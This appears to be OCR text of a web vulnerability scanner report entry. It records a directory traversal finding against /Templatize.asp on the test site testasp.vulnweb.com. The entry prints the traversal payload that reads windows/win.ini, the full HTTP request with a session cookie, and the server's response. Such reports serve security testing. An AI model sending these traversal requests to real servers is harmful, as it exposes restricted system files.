 Directory traversal (1) Scripting (Directory_Traversal.script)
Affects Parameter
/Templatize.asp item
Vulnerability description
This script is possibly vulnerable to directory traversal attacks.
Directory Traversal is a vulnerability which allows attackers to access restricted directories and execute commands outside of the web
server's root directory.
Attack details
URL encoded GET input item was set to ../../../../../../../../../../windows/win.ini
File contents found:
[MCI Extensions.BAK]
HTTP request
GET /Templatize.asp?item=../../../../../../../../../../windows/win.ini HTTP/1.1
Referer: http://testasp.vulnweb.com
Cookie: ASPSESSIONIDASATDBSA=BGHPDGFADCJEHMDIAHILICJA
Host: testasp.vulnweb.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
Response headers
HTTP/1.1 200 OK
Date: Thu, 30 Apr 2015 08:10:04 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 2122
Content-Type: text/html
Cache-control: private